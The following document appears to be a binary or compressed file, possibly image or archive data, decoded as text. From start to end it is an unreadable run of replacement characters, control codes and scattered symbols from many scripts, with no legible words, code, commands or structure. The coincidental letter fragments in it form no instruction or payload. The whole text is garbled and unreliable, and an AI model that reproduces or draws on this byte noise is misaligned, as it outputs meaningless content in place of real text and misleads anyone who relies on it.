 �v� ��]�H�u����������_��Zɐ�V���k�{��*���z�d/[�8���)Y�K6��־v6��{α���(|����+�>��!���.����LEVS��[��VL5���_A<�Y.ũm�LWQ���������u_�r����_\�}�yϟZ֏��I�u�ȳ����7�~�5�ͪr	����+~a��?�؁u��qNA3����Is��g.�qr���N�n�0!��s�W���Mݥ��ձޘC��wD��.�Z�Ō�TH{��Ł��pOx���k�����>p���]�|�u"�Y�7D����-�$3������_����Y޲ᓭ󔍽���@� sN��O��(���_����nOv��a��b̭ܠ.c��|���p�)����ނ��T0��Ö��lF�h����,�������|���g���UL ���R���������	�g���_��֏�ZO��ʞbP�O�8��/p\��`.y�8���pݰ�B/��0�������4���Y��|"��70�0�>Pi'm�H�jE�>
���ߴ�{h�P'��N6��	M����ﷀ���Ԏ��I	�P
m��pq�ί
��
������Jn�|����0�X\,�����J  �p ff��0�p�P�M��R/}�$��[	����n��������(�A�������ш<Q��/4��� =�(�N-~�*"W��Я]1�j��`���(^C�n1$s
ryq��/qкk	�j��0��㐱[�%S�u����}R`�q�q(�QIR"���0��D���(�,­車1+���eH�L#��- -�.-�����rK�$u�	A2F"�i")�"%�"��U�00Q�|�(S$a�$�������+M�ME���k21�&���v��'=�3�24W�(��4���R�0S�����)��s:JKX����r8���61Epǲ� �,R��;�-�gC,.�2�t/����/�P0��1(�9ϣ�1Gr$M�"���~Q��J���䪺��X�*�2s�4s3s�3��'�4E�'K�4�4�E���:�lk�l��r���(�-�*�,��O�18���R��Rx0�8����-�2<C��ST~�A��$J����.s<�='%s�=�L�t-A���C�2���*�I�ЌҰ'�4�qJE��(��@wt5ő
Y�H����Y�Q� ��L���B�47�r�RHY�
�;���sO[�C�-g���K��6#/1i"c�<ݩ$�����8 ��T<u4G���	?TF�4m'+�j׎�f.3�Ɛ��S�T���?��ܠJ�Jm5�4@C�P��Tp�;����&�1?����6�7o/H�.N�4Z�t�&�CMP&�.�t[UK�.��;OEul
g/���3X�3���9���Qs3y*�/SsQ{q3ӳ��12���Ju&��TS�I]�3�SVvV�a6bi�as�(��K1v���K)�/�4�P�5��Ȓ��&�7y�MYZ�RZE�݆�)|�/QD�5�̲�(M\�G�PӕRʓ]�]�Ԩ#i��Z�<�0G/_�rh�`�1=ud]VT�4&erC��`�aY5?Vb!m��a-�b���$��E���3g��d�l1j�MUj=Q+��BCI�-�-��C��[;�[��x�S{v
W�:U��h�h�/�g2m���Uj�3S��n�یUk�5&���l���6ul���mw��l�4m�7x�@Kۖx��=2Vc{�T4�5/%��.k3+��O�m7������:�eu�7�io[a�Z�u)�юH �b[1���-acX�5_M��֕s;��)0C�go�~Kw�˕j-2a�Hzkm{[����jRC
VI�j_s�l{�w�Vx�`b����v@��nK�y���V��+���T�0fo�Rv�QI{2ٳ��-˗�,��.0����}�s�N�r-W�3s�(�w�wF!ug��i�j�Ӏ�jA�_c�B����&ve��&Xq��Xw	�lau�9����a�XW��xs�0㖄}5Q��nՎ��Sx��6&v��8��s�'4�W��+t|�.fwfkV}�Ur%-�a2�/w��Ws���p��9Z��@,�-��	x����_����-)��x��&��1O?�m�ح"���8����vc��n�ה峐'#di�&�1�6"Y����5t�9��iV�9�2�E�P&�D%c\isMP�؄����%ي^�8���R�������9�Э��x`���˂/���U�ك�ٙ�������xM7���Ĵ���C�Q�Ř J\�"�o��7��uK�s��v�Z9[��x�q[�b��������h���!�]��l�a1	�&*W5m�^��L���:ڦsx�yI%Z���v-z��8���X7�a;��A��Iz���W����1���c��hУEY:���$61��bi]�Y��	�blk�T�,�Ν����Wr����"��ة������`wY�>Ҡ�:�oٯOZu���[W=͹u�pvך��۟V�����6'�ڎ�ڣ�ٙ�z����z���˪���#{�i3��<e�CT���;k%ۜq-y�²��Tf����Y�?�]h���~M;�557����I�:�g[}xt��x�p���H�O5hۺ�E�D����6?�:�?��>���Z������Y���[�S��K�����0ƛɦ̻�T����m���8#��2�|图�z��YBM./�;�<����ea���\�������[]?V�=���|��Pz�2%�v�;U;ܸ]��5x��{V���S���<���OƁ�����V�������ݬ�y½�v|���;�YəܳY��'�{6��65_|��\����;u��g�|�i���#<�#����	�%�
U#Οq����Wĕ���zϣ��[��6A��$��k|���]�=5�'��'�QZ��������=���;�c������
�u�FK=�Q!�U�˿z��:��s��ֽ}�͇T�����ѓ΅�؋���������o�1����ya<�W�?d��`���Ȼ�U�r>Wہ|��+)Y��Z�ܓ1���<���~w+�{u�5�h�߃N`�uY��]��a���x֝t?�Y�p}�3�2=��~�!~�Cz�+�U��{��|�M���|ʈ�M�;��S~ѷ�ѹ�����{Y3y�d*�j~d���s��q<���J�����i&��~���@�>?�[�*��-Z�i�%���'}��2��<���
ą���>�'��������~�7��A�U��-����]�U�Ƿ��E��_j�+�ҷ�A٨�����݉�����ލ~ h�3����Z���s���Y_��v_���u��� (�.��&D�POC)Jt8�bD�/B��QcG9CRIB��ȓ(XRɒё�0cʚ��&M/1[����ɟ&-���h�G�*��C�# '���:d M&�,�݊����1X���Y��ΎU˶�۳s�Ɲ+�.�w���K��޾~���[��2�W!^R&�ǐ;TU�c�T�0k����gΠC��J�t�����)ה@cǮ���Cq�ޝ�7S�$�7~�f�6�$W�9 �G������Օ���Ow� �O^����C�O����"��Ǘ�~o�o�vm������W����"��Zo1x�^�VVk�٦��^�a~v��]]�߆$jh���\�*��l���V����6>���<���@��@�ё!��GK2Iߓ��&�}2	GS�=Q�]�E�"WLU���Q���+`���]v Y6(�p6�J^
�V^��@�z᠄&Ƙb�U��iqd��g�A餡Ub�i���]m��l"�7L�����U�j�q\��r�I��t�ag�v�E�ޮ�����뫰}�j��z!�6��"�.޸`���	a�bA��%v���+*�(��F���Ì�Bc�<�X�YA�E��6�������M)���=���o��&���,T�u��R4�TM�����駠 ,2������٥��&)�0�)�'���l*ܛP�&��L���.�Tw#u/���PGM��SSm��@���*4+`��N+��ղU���6���l��v�k�ŲG��n�w�{c�|k��~.x�C�k��G����¶��Z_)N���8z\����9i �&�s&i��FVs���`�Mv�v��VȂ�<�ٸg�h$�Z��2o��V�X��~9��������f��<����f�"��3���zW�ՊWm~�XKo��죋��b��g�"; ��۶������s� �� ��>�ɋ^�C��/|!�,��璅E�U���q �0�YY�s��>s��)�n��������O��X������ڝ}<�̇�c�����|�s^�~6�&
�h�3ڬ�H�l��{����H>�pQ�HT���>�%(~/�]�`t����p��X��bE73cx��)����� �0Br��K$9X��6G�V� A�0/M�L�#�$  m�Iy��\��4֩�r���f�ƹ�)8̡,U�C:
���e3y�[<2E4��׼�yz�sb���H)R��Z�,��]Dd6y5I1�9d���'4��-ך��b��9r��t�;�8�t�qVxcq���		H� z��i$U�B��L��g�!%�2	>����~*�QP��u�4�9E*Ò�3�8�]-�;]����)e� ��l*y'��%:Z�,!ӛ�a(�+GR��ȩf"��̓:}	�(%�GƯ9�Ef�H=F���(y�tc<�֭��y�c���G��S0�A�Zк:u�@m�8�
I�FO�Sl(І�m����Xà�h�.$��]��J�uՆtєjjF˕����v������B�F�Y�/a(�y��P�ZThz���6��ԧ���K|h־N�b5l��S�4(ᯍe�X�J��ֳ��EksҊ\��N|+��J���6����"#W�i5��D�`-IQ��-X�2JQ&7���4)f�1�����u)LI��[*�D���6�6��Uf�d;[pJ����s�S9�F�(>�n[,�
W��-�U�	/��X�ji�������m�Fc>��,=��x���9@!捲��;��24@{�1�f��zYL�,�3B��9�3'�%�ղ4w���3�dS��2H��_���Z���;޺<������1�;,dY�x�$�n���	�x�..=�6��vW͍%��{,]W��a1Z��V"9��tk\�&�}�����t�����:��?�G=Z���W�gF��/�_P��� ��IQz6Φ�w��h��g�t�CL�pZh���~U����aU��{U���_JW�Ҹ^\��*�"���7FKYR�6<���q�u~�U�ۀ��ѫ˲d&ʷ�8p/|�
z�h�7���/�wL�0vN�'�S��
HC��F{��]�S�;��@���<@7��/w�Mh���6�&yl���ڪȨ"�4�h�{�������iN��� ��[�	]���7���u.�i��+d5����Z����smeF�\V�Ֆԃkh�wNL- �Eɼ�a3�YG��͡�y�����6��k��Cg�L��?_
�"�O���t���Tg����h�ϛ��t���|S�����e������ȫ����v {��qW��Ѯ�OO�og�B0.x��7�+|������7���<�Ag�cW��k�Z4������z!#zD�s�wzܦz
H)J�x"{�E��n�Wu��hY�[�cb�ׁ,�[�WF��|Gp_��?��v�f}�GF�g.��p��w}�w�3$�W~��@Ƈ~�F7_�w:�x[�y�Gy��t��3�7���s}�s%Cz�v�B�zE����zh��t^�ZFH��g��{X��{S+�#|t�EX|x8v��|��i%h�R8!�ƂՇp�'�0����}%�O8���7~<h~秇��D���
��b%���Xa�r��r�焊�1��S}87p�fCx(�WK]��TAt�GS急h"F_�1�j��lx�o���Qb×b��(�yX�-�"�c�����1)؆6Qw��v�p#���4؈���g?_�_0���o@�P�&�ⴉ#��<���w�<3B1	L(�1u��_ي&%��4�Z��\�g��z0{�XDf8��7u�vx�����\��\�wh��f��5"��w��ި 섎�X"P'G戈8����3��`�w�k��K��hW?����X���> ����yuQ�����X�� ��yI��YK)���R��z	�C��h3�%�)l��x���L���֌&��3Q��I���[,٘P�|I\ewv3ٍn�e�������!�YVץ�Q$�B��v�j5x�����֔�3x��xꗏR9���XH�x\��lOg�D���`�t@�Ch�k抱8�k	zv!�������Ki)u��x���V1TN���6�$9��Q�[�T������.��釕��X�l�X���8.���5Qw���J�DV@�� h�;؃��$�y��I�Io�O��N�'���x&�b�K�`B��I��Sh�y��:�(��Ȗٖ��h�r���Z�F!vg��ٗ�cb����}p�K���֞�U���x�y$�޷��iKӆ+�e�w�X�f:�:�����y�ߧ :^��)�	ɓ�B!7q�9{[鏡�b�frlȆ��Z��lma�0g�U2WH�*U�9��2#:���6���F��~�(��)��Y����QoR��Y�Y�D�|�y�9�w*șقq��ijO�J�jJ�m�m�7�tڬ�YHv�
B�������Zx�sf�7P��u�aل�z����Z�3�f�����;�&n�J �snǸa�JT�z[���qH���*���7�k��\�f����3��� ��	���k��]�.m���饫)��*��l��r3�֚@i#i
[�*���2hr�U�<+�z��ʜ�:`�I�D�C��ȩٙ�I�`��2�F6Y��9����V�Yv��
���#OZ�vx�fk��b�[��֥�8����Y�۱`j���J�7��n:�~4/��'����[�Z��u��x���꭪��;[�㪸;��Q��l�1��v6t��I��	���K�����m#�y�+@bcDm4�Ӫ���_ˤa�d�I��z�g{�Ϫ�ۇ$ȦD��	�y{�u;�[���g��~{��	��@�U��{��ZI����E���{�>��R��J�=�9c鹭H(0��4j��[�J��1�M��!n�7��Ar�}]���̤3
�I�d[�ȋ��9�����ð�� ���c�pջ{�*@1̱hս��s2��K��+��$����"�*F�� P�)��IT��[I?�h	��R��y�lDש
,�����H�#�W�����l�O0��pܧ���Y�?ђ �É��j���������K��j�BI�mxG�̽�l�7�w�̢���;\���9���g�����f�E��=ݚr`\�eN��P���B[� �d<�������mM����{�c\��c�-�ai�4����
M���p����v��,�����{F\�\)�)���̫ �ȍ<��ܼ޻�8,qn+8Z�z��O��@�Ɲ��|u�6�:]i��;@������&���{������s�+�[hp�˽<��Q�,�f?6y��,����+����Ҽ�����0��)�����'��Q��3Ʒ&��+����[��y��,NI=�I��6hd��@-�'W�H��|�m��jv~�Ϲ�Ϣ�@Qʗ1S��tg������*s�˨�J���:��=�$��%Dq�C�9���sLw�(]u��--�3����؎������8���<.���Yj\*�H�¢M�
�Ԧ�Ψ�ٷ!;�T�X��Z9\��T�����(�M�M)\���n������ܨ�i�2���\m�����
��L�>��e\��[�p��s0�����Ӑ� �/P�6}͖m���:M�\��~��m��U۷����,��kԧ�"�\੝Ϋ����R-�o۲M�?l�Ƶ�`=!���&	;Щ�!����!�4ů}�JX\�5Z���mxm�`�`�'��nT���m�<>�+�:�.��g����ޕ-� �Ɋ��y��ެ���G���|���N����ƪV���iW�ճ=�-�Ye�a�km���1�a��97��S%�K�r��M�5�C-�ѿ��z=3|�ש�(�~�KG�X�uFS�ڝ��n�
bB����}Ъ�5�K^�7ᙽ��-�mc
�	+"��Z��a>�>�	N�l�g��j�������:�-I�'о�7epf������<����\���L��.3���d����P4���']!��hHʪ����~�P�_��U��-�����n�����嶞�]������EƎ�+�T��>���vk။��1� _�f�zXA �a�]7� �_����.�_0�Z��:�����Ü�V���Z�Q|����
iINǧ��M��/��܍�+���\>����S��X����N�Կ��ds�o���o7~��E�W��\r�����Z�noo�5�A�j#���������J<�{-����na��$�D#��5���^� o���{5�)F���N��v��>�T_�J}�_��V��\O����yO�����ŵ�N�e?/,�����k�����=��,�Wto�	6�W�hլ�G���/�_ݐ��/*����+^z7�1�m:��1Y�<ȹ��Z��G��]+��|��$H���� �$T�p�ÅR>�Hq�E�+b��Q�ǍEBL���I.%UZ`����K�1���BSC��9�|�����A}%Jɏ�I�.e����P�(eS�U�������׮a�Z%vlٝh��5��m[�E媝b-ջy�6��W��R��z�aĉ+f���ǐCN�<�2�˘j�ҳKK�E�fTA�MY�u���u]H��٥�6�ةe��	�J8%�`�TIU��ew���̿�OoY��uӤ�gי��S$�qOX�y�P� X��={����/�>����诿j��2p�
����8A�mp���#�0A��p�	3|�A�@,a�����5u[NEf��E[�@Fg\���QG�a����qH�80�H
^�C��d,�I/"�!����#,+�2�-�����|��4�V�鵷��͑��
�<8��+����N<�Գ�4����5iksPB�L��nSt*-ҋ�Q� �tR-)���/;�L�������T��%l���ۍ7N�`
 n�9IPc���L^[�n�N[B�(CM��X��C�>f�#,?g���i�0�������v[
����E��6�BFvkt�FPo��[띗H|��m���D�(��.{-�J.���Lw��W�>-�L���Xc3�� ����cA�����tP�~(2�B[ncdU6*Ik�Y�s�tg]7��_'�X�Q��7�SQA�q`�ՁK���H \p�Za��:�����`}�4���Xfdg�D홣m�����v�k��\q��Po��ݰ�G��� �#J�u�U��x�u�� ��<�|��!�˙jƨ;G�sЩ�yt�K7�k��Y��]�'oM�?%���j�IY��v�]�����d�q���a~sy����f�-�~z�����K�>h������������i'���L�՚�pa��V��%��3����X�Pck#`�
h��Mn
���X7���o̛��&.
��\\�Υ��.q�c\��#yQNH�[��2�/ pn}sEw:�U/���_�V74u��.�sS�J�1$�Nxț��x���N^�\�<��*c�c�`�G�/��z�#c�~�ɉ�v�;O����
j�Q
�	u &x�L��3Ҍ�$�� X;j�mms������Z�[�vI�mo�\�<�t�P��"����S���jr���44�І�%�v�C�R��t�C�ƴX����X��4%6Q��d��H<�E���b5��E�Q��fE��M^�ї�4$5C���~r���ڷ
UP -���䥽]�l>�N�dwM�0N�YO��"4nt�`+�-�eC���&%� N��aIY�y��r�#��*Y��$�PG��e u�R��g4�j8�:`�� ��4��L�5d@�Q���*~ŧKe�5���D>��S�����O��Qh�h���L-��Ypd'v�+&,�C�PA<sO@�T�Y�Mt�".r�ze�#��Iڍ\͠%/X��@=רFI�{��-)���}]�V,m�]:�Vu�q�?�gӛ��hP�bz���g�%`5jm��̦F3�C�-YU�W��$n8�gB�IӜa�:c4S�H�e�<5�)��/�5��i˩�ߺ��	�A���f1T���$ыւ�Ml)�K]��&RSW_9��Iֲ�%�WOz���s/4`���~6�Ý�.�9�^f����n�Z0;D���G5�n{���8Ź��ns{E��)����9�Q#:�pq5�ݭ�V9V�Ng �z,t6q��^��M	��%|����
���E6׼�"s_ӫ�i����/&�L_<�-��U�~(Q򿪬,���'�N�#|�߲�'��ȄF���˓�"��h{i+�ŀ�t�=��2�ţ&5���eT���9�q�w�%���Mm�v4t&Yi�
�{���P-�kmo��h�fYlu�p�	�򞷑1 ,���^�������%�8��)�qN���gt����������8�Їm�]}��Lu>m���G���ĭln[P'��-^���T7����"�-�c��z����r�����HE�rrJ�w�8­a�.i���}���ktv��:�iCR�hޏ�:Qmo[�C�=[ ��|���sW���n�J�Swaf���y�ֳ/_��a^Z�j�{�^-R�IqCO�
g{m>�bS?�1F��*�ꋷ�fX�{Ƶ��E|TgnT��$7�ʿ��\P5am
�IH���]�=3���]�"�gߜ���y`������E���5�t.��X��EY�4�ۘ!xw�k�L��^�2�z�N[j�W@�4��Z����ߴP�~}�c�Q����^clf1�y'#�5��f׿п�l�g������<=��b�<G�r����0�c�f��#/�#=�%���Ҩ����k������⸅67��"r�:�4»
A!Y07)>��:�K>|S��k>�s�����k��-��A��A�;�ؾۚ�O�����;%�X;?![��[�̘9H��;�cc)�{�a�MP9��ZA�˔���k�C��J�
=��+����9�ö	�6���	�@?��q�Ȼ@B�b��Խ)l?�z�F���QAzs��c��ӷ}�'찲1J��L�2�����~��;���"��6�>��S+�K�%|�&d'�S��+�(D�R<�9 �������V�<��B2�� ̰��(��+t:��;@d,=ӻC��L�(��CA��Ih�U@Y9�
�t��R:"54�z97�A\;�R<�D$H�C�I�DLlA���M�A~��P�4|?�B�[X̴���X�E�E�;���EVk�2�5f�F�s�3Fdt �[FFc�:r���bF��k,��Aß�	3�.k��sÛ�F3��H���2�8�ê�鲚�C�wtGx����@�p���j�C�=���Ht˂t��cH{k�L�HW�I�)�d��
(\����>V�H���O;L����s*�#IU3�D�4�#��L�F4:�HH9H�Iqڷ���@�i�Ơ\�3������T5�=p��Z�q\����Q�7k�v��޼?)C�LGy�?@L������m��ݑBH��N�D���˺L���N�ԥ����<������A�dL�ľ�t�Ŝ�$B]�N��O�1�����o
Ј�ƈ����R#��2����j%���70�FlO�dM ,P�\6ؔ�لC��pT/r$,����>X��|M@���$��
��!(��N"�΃H�$�#����K����N4P�+F��H8��tOW|O,�H��RO�O�|O���Q?[����*̜��T��Z3��A�2@��������ƕ�ɟ�%e�%J��<5@��QU@k��k6��M7��y�vDu㜄?�B��mkN�\����u%�T�#!��R��%�!�/�N$�K�KX�N��D���<����[$L+�҃��b5�-M�d=�+���O��Oim��4�^�K�xq�ܳ�]P//k���c��:�x��=U������\�9mɠ(Th��U�jkTG�6H}@N�v�T�T�=�5��/P�GU��\��H }D�e�"]�#k��\�$��Z]R&�H���������������*�O.��e�Vf�@Vb���"1�Li��f�V�Mӿ��͌I�3�@�x.	Մ؁��Pym�x��w]>��T�9ʩ1��-@-33G���C�nq������ZNz�����YN�jX���R�X�QD��X��"źY�ڐZ]�U^u�7�̔�Y�mOÔٙ�ٚ�Y-}�N#U���q�Y�%ݟ-�輾k]]�eBp2Wm����Q���������;I̳�U\�ĮyԜ8�z��7�|M@۬6�R�s��U���ʹ�^ �^��[��[:���1�=�� ܋%R�ݵ���I\�%ޑ�L?2�_��1/�{Y���U�\΍��F�Of�;#��B��]ӽ;2��ҭV�e�l�_��V(EвkK�/��r��3���sW����M��<�y۲�^Fm�l���$?tQ�=������wX��>_����H�R���t�XW=R��XM�ߑ�Z'��W`]b�mY V`�\26`��3^�v�>�\�֝c���M����݉����q�S_��Xz�#?]a��~���W����ܤ�֋/A�3��!��/�6�Q!>��ۣ����ڇL��eb'~�����}���bF��&�������b��LU4��mcd�Y4.��b`�Mfe.�1�YOSY	��
^]�uB�M.��*/VZD���S����=@�Qa\�e�ݱ�ډant�:��C�4bI�a���5�O�J eK��΅�$U椾�Q�¸f�]_�V�)�_Y�e,vgu��^f�O�Uϓg�_�Ra��5.�6vf+xf�N㘆fת\����i
��:v�`�L(�c+J_��:=�������u��u�Z�fax�d�&&������������M�aOvǂ~Q��R��k�\e�l.f�X�勮hTy#��_�޺�.^��F# �(��hV�|Eb~i�nlǞ陮�4�l��i~c2�i�9I:�l�@m��.N�o6�6�z͘p�2HW��*{j�E��F�V����۫�d|��Z����}��~FǺ-���ԁ�T憃 F��n۱�J���6�G��Y���&�ew�m��-~R5E�����ٖ>��xl���.ET��lŎ�YLo86�������^���b���&��@�ݗ���!�	�DV���mA5$I�m{>3��g��C�ENL�T�:X�Vn�|ѲFe�.q��qߜ���$�Z/�n���딭��nV@&����,r�p�>%_�6ͩ��o���f�b�Yd����o-�r�ff�~`��[1�8�� �l�m 2p��`��p�]�� ���@�x��y�x]m�=��j�d��g߆���4�a�.n�a�G�.kR����:��z�ql{h��k��n 7R�&r#_u�@i'��r��)'��NfɆo.��+�u/V)���4�3p5���7��8W���I�dm��S>����E�V�0�#p��5��ڤd}q7ǭ$�l��KL�ʬ��M�o��9_�R��Q/����TW���k�u����,��Ci`w�,�x^�x�ol0v��l�?v4�f��f���ҎS�tG����  �ف�VӢd�no4-�mq��W��l�8�j�����kt�=z��aJ7�H�/SN���t}g,�1�xj�b�����G�$/�1o�|rYI�7�e�xgvp{���8vE���,�f��l�P��c_6�f?��>��r�st�F��v�{������'w�n�Eo�{�ά�eQ6��t�tz$����Cb�?u��q(�z 'x���/9+fu�{�_x&o���m�^O�g�#�x��{�o~�{��x�����Y�4��l��xf���V�GD���0��רmj>W�^z���hc�Z�����.����������X�`�6�P x���C�'-�H��	�6��h��A{"�(ir���V�i��1�����&�:w�����A�j��O�?�������R�H���U? �r��ի֯RĂ-K�,ڴj�������#,ȭk�J�y�bѠ������B�b���٢�c�.$�l��eʙ7c�lEiR�G�v�����nT�n��lBB^Ǧ-۵�ܩQ�.��3�̠K^\3��ɑ+~�9�ѧS+��u�ٷs�N�����ǻ-o�i�y�w���0����-�o�~}H���gn�Q �S�7��Re#��A>��65��u�Y�a��n�az��ވ�1י&ĥț�+��b
� 5�(#�9�������J'��F!2�CI*�	"�8�ѓD�HURI�*Bf�K>���Q���~c�y�p�A	P��Շa�9'�u~"]q�)"���'|�	*�f'��Z�Ss����i�Ҩ�j�YJ)��j����
ǩ�'GZ��V�����᪬��j���:+��}� �|�NA߮��7����ߡ7�@���[�%�p�V�'_|Ikg��v����^�g�%f����6��.��N:��_�䥲(�;%�P:Y��^����;Ґ\�$�/�D Ma�6T6�9�đ��	L��1�R�g�r��-�%�'�Պ�a-�7h�1�he5#Z*��I
㦳]�s�A���D�����l���:���Q�:5�U3�rS�j(���,�a�7Z��l�2-k�^'SK��ߚ,��sZ�u���l3�}��.��:�;o�]�t���
�JReH+>�Am�0�/&�WL1���pcձ�#׽:벺mʱ�����-3�{w��Ҟ�-��@[��CʻC�{���t��C==��Rm����^�˾�-�� ¨6ښ#<Yw����v�ݺ����f`�����߀�=8��#�i�rR2R�R�/�Q��h G�D@�m�a�a��B���]���P�:�ɯ�ؚ�d�=ڽ�v���'å��EBsH<��w��a���O�5��������1�u٣�
u��Q|���蕰�&���SS�d�nqg�r�� �����4�����f6�P^<\��8�Ld|@��*�@�K��\�(zM�CԴAҁ0�"$��a�M��*d߈T���,�3<�)��3��LS<4ަ��YҲ�D��s�$.��M���X?\���U�"2)î:�|HH�Oʾ����lK'�E��Ζ�_M��? .�pw�#匤�YD���ܕ2���!2�T#��A3qP����O�,y�k�(��'��M2t��1%D��J\6ǈ��%F_�Q ����-�cCG���%��-���ds���׺f�)��dC��i��<(���`�WС"ԥ�z!?
�q�(p��"8�i��|g��Gz#Pd9�)�}��LW��2��Jr�t%j����h�Q��l(7#:ѽޒ����FO3-�J��a}RY~Ƥ�=�/W*�pm�{2�UM�	�a��o:�W� ࠶�O��c���J�.4��S�@f~��3`V�+פ�bU����!�D�́UG�q���d3q4 m�[E���5�v���W�rE|}�a���ƤR�Ŕ�k��5����b�	\<��U�d'�Pcδ���)s�,��Q%7p����=�O��}0��z?�"獉���8�:���5�;ubk2Ē�m��)���Ss��\g$zV�j���L��]LBX����u��5�n���=�w����ꆼ镍�c�'V�2�(��*[*3٢��/�#[��uµ��5���Jt|;�)�C��L�:�j�<�^R�cN�����k����2�X�=':�J��xJD�AT���Xm�Z�X��O6�����[y��V�}��65�]4;��HN��&�.�pʗ�5q�).��\�5� [������s~ME)~��]s�D�,�ƙ	��bOQF��Yϣ�S6��m�����7�E�7��AZq!-oHOޑ�ŤA[iGƓD.�!���
�Ze��}P�/�Q���j#��ݤu�t�0������!�}�ucpa>6���R��T���M3��L�hG۩�p�E6�ִ��v�M�nV��B��I�a;"z��e4��%v�ȶ+�j���0^#m��udOɁ�u�@�V&�tlε��&5�.�UG�Մ�n3�n�X���"�Mp��~ׅ��y�q-[��#l�O�����e�)��=���F. t� h�|�vc�������Jg��(�2t��V���=U3�&
�<�]�W��5�'�N�����^�ڣ�z��}��,c�\�~֞�h{�'��6��������M��f�!_�L��gT�|�/��fk^�O�U���cd[�i����=X\)���{�������絛�ݞ<�^�L� H��K�1�ػՓ�}�ԍ����	���A��-����]_����q�De������_�)��_�%�����	M�iA���E�B��ma����}���^�QU��\�͕(�֠��_PٕC�Ƒ�����͛��^��T�� ��)�e]���Hi�Y���������Z^�]��`���xْ��A�("���)�"�	�*���Y�+��ʹ��U��_f�ߴ}q��h���a�D�$F⸡�%RX�M lM��-��V�ћ�	��jN�b$HR�
�S�K2���D>"$#1R⩝�1^"&nב�'��'���**�6a3�#*�)�#A�"�L���"k��~%F-��-�b.��.�����dd���R�^�����	��uJ��I]6*P�m#7*�K��7�Uz��c?� 9�ƍ�U�9����$��Մd%��n=������>.�>�b*�@jeyU��ٚI$�� ($C��C����D�`>GV_��:z$;���L�@ƅ��-�3��i��-�9�| �h��a�K��� N�N�q��|aR,�Pe:%R~�R���Yv5�&B�w�T-�W�߼�f��f>r�nN�V� o��nj�lY`V��Y��Y��j2%[�agU$\:I��F�&��Ŭ�%^��
��)�3�W����Ecb�Ab>�JZ�ٛ�M�N�
n@�o|���$g�R�h��v��iҥý�j�#7ib2�]3��kV~Jenާ��W���&XP�ƈX]��E�n*�Y�~YGr:�,�\L5g[�Ku��h�^��"0VH5i�����(>��ҝ�e�X2�C�`|��夠���0��xɅN(��gc��80_�� FE�r�R2�J`kB�H��Gmi��#)n�nb��n)�5�vEd&�Re�(r��r!�ƨ�B�2�� �IH�g�RgujG�
ijv��e�Ma��h>���zB]{:& F�M���Sh�dyվ�fv����#��^*�����&ŵ�=nbOf�=!n�)+���)>E!N@�^�G-�hDF[B�B������} j��]J�{�Ht6ӵIꤺ���� �(%f*����`f��ϒFi�Rc�@i�-Ε�*f.)qm"E�z����pf��ꮒ&�"��*���)�
k����g�.��e�� �mv�?��H+{��1���J܈N��n�+�꟡͎�������ި�)��h]�ܼ�&ʬ�ފ<�+�]��6��T�de�'�|��B#}�(�4��Bl�J�PdCŢ�ŚiWȫ�bj��j�8���l���a-�>��b�l�,����&y���jj�x+�~M�ܬ}�l��R�e!��M��K���ю-f"�A��^Z��j.ώR��g�a��KL����JXc���!��B�{�����N�*g�g:���m��ܞ�FoQ����m���~Wj���r��!�����nAv�bdd�>`{8�R��].���0m��z���L��n��(Ӷ�u�/��k�*�1�nѢ[��e�*i����$����#,��-�j����~./��	���f,�p�No�*�� �����0��`��#�V�������'�DF���z��̦���ς�Z�G�ʯ�z��z�����z�H
He��і�:m��ُ��
O�ό����5^ ���6��\�c��Jf�qI�o���g�h6��2\	���㺨���pC-�j�k�oh��i\FtF&��՚�V(ʒ'�q�.��v��t���h���үԦ�{�s�Gg�k�\
���ͤ&r�"�"��k�|����f-�-)��0	.��W3����ƪ=�m�]Yi��ڊ� r!?/�"20��u�]�J��*���с�E��q'�0��lְc�V�с@;��z�{�Z¯ͺ�+����ke1[MQ��.�qҪ�.7r��s[����'ɆjXU�9�1KX�ɤ�o�X�57��"���-��<,����X�m9/:��Ǩ��b�;�$o���f���G�s&�iXZ�>{W:� �)���&�A'�S.C�����F��!�E�3.��6f\B#�)s�W�Q��
o�HC��2��������'&�t��t�Ҵ�Xs��f�f�gg�t �39[l�uQ6R'5��sS�l��=I�@�x�x��>[5m��W�5A�XKt�����Z74��2�LtϾ�Eg�E_�c�F�e/�r_��i��6as*`��f���:���b�F�*e��e����TGY"\{� �c�
�!���mi��`�3�.��FrN��<s/T��M�ekls�wo�m��7�n��d.o���Y3�8�ZC4aGns�&��+mu��vvkw,���tI/վ&6J��؆�*�qFK�zK�5o6_%�way��R��~�}�]h5Q�s��v;3e�W�j� �&,l�KWS-����sRx��@;to�9�C�֬YK\q7r�[��D~aJյD�
 ^C����r��e�o���3w�Վ/���kJ�qT1i�D�*́�"9�����*z[[��m�F۔���1ŕc9rE
K:���r~9Sk�S&8��qT�yD���ܫ1#��3�#1���sx�1��y&�x�Wޱ�8s�)��r�*�4�46�-���0�a 7ܴs[�p��cz�.�Jg�s {�d�����WvM��{s�}��O�4h�اѺ��w`��HW:��d��S�,��k78�{��o�:���y�5�K{�'7EK�Y��B�7�?�~��rz���d�M$�.��b`��YPE:�Oz��8��Ʉ����J�zRc	�:�[�Z=|f�}z��/�̺hr�?�]J<j�v�8ƷY�珿<)��{����=C��oE�˯|�+���AW+��+;����C�8�w���B�|dgv�o�I�?:v/��O�PQ��8vI.�-�x�ߴK���W�L[�MӾ����d��wPrç��?ۋ�纀?��x�g��=66x�;{����r����������h�υrK�,o~L>�?[[��,����;����ߨ��;� D	$>4�҃��&e<�"�
(VL`�Ō9v��dH�G�4I�$�+Ij<2QbL�i~�b��M�9}�D�P�C� (Z�Q�JK�b�꒨N�T�	k�[U�J�+&U�*uuZ�ֲk����-\�_oŭ��ڰy�v���ԥZ�-z���^0�q��/� 󷆚v��Kh�h>�6ݒej�Q�v��e왳k��ńN���������A�7~9��ʗ7/�pt�P�w�� �0{h�Q�����)�}z��ٷO�x���ϯ_%~��������tp
q����
<2�xp=�"�PB����������DI,�D{K�E�VtQ�� hC/�V	�*���/z�I��"�-��\;2�$�\��&�,�6"����ކS*���,,*����sԑǶ�2����d���z��8wlk�:���/���2��cF��l03�"�4�]��F��|�"a�rJ�D�S�{���i�9�
��R�c
G�Ĝ�:밓H��d��C:쳐B\u���^5���`�e��)�)A�q�f!|��\w��W`9��Xy��YM[��[N
���n�s�To��v�-���<Զ�`�R'��_l���Jn������4Ws̿�����M���]� ~����d��������?�)"Cu�e�f#'�RH����3�6FS��t�%nc]u�t��
